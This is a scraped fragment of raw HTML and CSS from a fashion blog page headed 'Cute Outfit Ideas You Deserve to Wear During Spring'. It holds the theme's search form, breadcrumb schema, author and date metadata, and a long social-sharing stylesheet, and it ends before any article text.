.td-module-container:before{display:none!important}.tdi_45 .td-module-container:before{bottom:-10px}.tdi_45 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_45 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://olidfashion.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Search</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                            </div>
            
    <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="1119" data-autoload-tpl-id="1996" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="20">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article id="template-id-1996"
                    class="post-1996 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://olidfashion.com/cute-outfit-ideas-you-deserve-to-wear-during-spring/"                     data-post-edit-url=""                     data-post-title="Cute Outfit Ideas You Deserve to Wear During Spring"                >
	                                    <div id="tdi_46" class="tdc-zone"><div class="tdc_zone tdi_47  wpb_row td-pb-row"  >
<style scoped>.tdi_47{min-height:0}</style><div id="tdi_48" class="tdc-row"><div class="vc_row tdi_49  wpb_row td-pb-row" >
<style scoped>.tdi_49,.tdi_49 .tdc-columns{min-height:0}.tdi_49,.tdi_49 .tdc-columns{display:block}.tdi_49 .tdc-columns{width:100%}.tdi_49:before,.tdi_49:after{display:table}.tdi_49{padding-top:22px!important}.tdi_49 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_51  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_51{vertical-align:baseline}.tdi_51>.wpb_wrapper,.tdi_51>.wpb_wrapper>.tdc-elements{display:block}.tdi_51>.wpb_wrapper>.tdc-elements{width:100%}.tdi_51>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_51>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_52 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_52" >
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_52 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_52{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://olidfashion.com/" data-wpel-link="internal">Home</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="View all posts in Fashion" class="tdb-entry-crumb" href="https://olidfashion.com/fashion/" data-wpel-link="internal">Fashion</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Cute Outfit Ideas You Deserve to Wear During Spring</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://olidfashion.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://olidfashion.com/fashion/",
                                "name": "Fashion"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Cute Outfit Ideas You Deserve to Wear During Spring"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_53" class="tdc-row"><div class="vc_row tdi_54 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_54,.tdi_54 .tdc-columns{min-height:0}.tdi_54,.tdi_54 .tdc-columns{display:block}.tdi_54 .tdc-columns{width:100%}.tdi_54:before,.tdi_54:after{display:table}</style><div class="vc_column tdi_56  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_56{vertical-align:baseline}.tdi_56>.wpb_wrapper,.tdi_56>.wpb_wrapper>.tdc-elements{display:block}.tdi_56>.wpb_wrapper>.tdc-elements{width:100%}.tdi_56>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_56>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_57 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_57" >
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_57 .tdb-cat-bg{border-width:1px}.tdi_57 .tdb-cat-sep{font-size:14px}.tdi_57 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_57{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://olidfashion.com/fashion/" data-wpel-link="internal"><span class="tdb-cat-bg"></span>Fashion</a></div></div><div class="td_block_wrap tdb_title tdi_58 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58" >
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_58 .tdb-title-line:after{height:2px;bottom:40%}.tdi_58 .tdb-title-line{height:50px}.td-theme-wrap .tdi_58{text-align:left}.tdi_58 .tdb-first-letter{left:-0.36em;right:auto}.tdi_58 .tdb-title-text{font-size:38px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){.tdi_58 .tdb-title-text{font-size:32px!important}}@media (max-width:767px){.tdi_58 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Cute Outfit Ideas You Deserve to Wear During Spring</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_60 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_60" >
<style>.tdi_60{margin-right:10px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_60{display:inline-block}.tdi_60 .tdb-author-name-wrap{align-items:baseline}.tdi_60 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_60 .tdb-author-name{color:#000}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo" href="https://olidfashion.com/author/dewi/" title="Dewi" data-wpel-link="internal"><img alt='Dewi' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/19028bff1b723b860cb02375044dfd3e9dda5560ca7b7c927afbcf054b03d74a?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/19028bff1b723b860cb02375044dfd3e9dda5560ca7b7c927afbcf054b03d74a?s=96&#038;d=mm&#038;r=g"/><noscript><img alt='Dewi' src='https://secure.gravatar.com/avatar/19028bff1b723b860cb02375044dfd3e9dda5560ca7b7c927afbcf054b03d74a?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/19028bff1b723b860cb02375044dfd3e9dda5560ca7b7c927afbcf054b03d74a?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://olidfashion.com/author/dewi/" data-wpel-link="internal">Dewi</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_61 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_61" >
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_61{display:inline-block}.tdi_61 svg{width:14px}.tdi_61 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-01-13T11:48:40+07:00">January 13, 2022</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_62 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_62" >
<style>.tdb_single_comments_count{line-height:30px}.tdb_single_comments_count .tdb-comm-icon-svg{position:relative;line-height:0}.tdb_single_comments_count svg{height:auto}.tdb_single_comments_count svg,.tdb_single_comments_count svg *{fill:#444}.tdi_62{float:right;display:inline-block}.tdi_62 i{font-size:10px}.tdi_62 .tdb-comm-icon{margin-right:5px}.tdi_62 a{color:#444}.tdi_62 a svg,.tdi_62 a svg *{fill:#444}</style><div class="tdb-block-inner td-fix-index"><a href="https://olidfashion.com/cute-outfit-ideas-you-deserve-to-wear-during-spring/#respond" data-wpel-link="internal"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_63 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_63" >
<style>.tdi_63{margin-right:22px!important}</style>
<style>.tdb_single_post_views{line-height:30px}.tdb_single_post_views a{vertical-align:middle}.tdb_single_post_views .tdb-views-icon-svg{position:relative;line-height:0}.tdb_single_post_views svg{height:auto}.tdb_single_post_views svg,.tdb_single_post_views svg *{fill:#444}.tdi_63{display:inline-block;float:right}.tdi_63 i{font-size:14px}.tdi_63 .tdb-views-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-1119">3668</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_64  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_64" >
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_64 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_64" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook 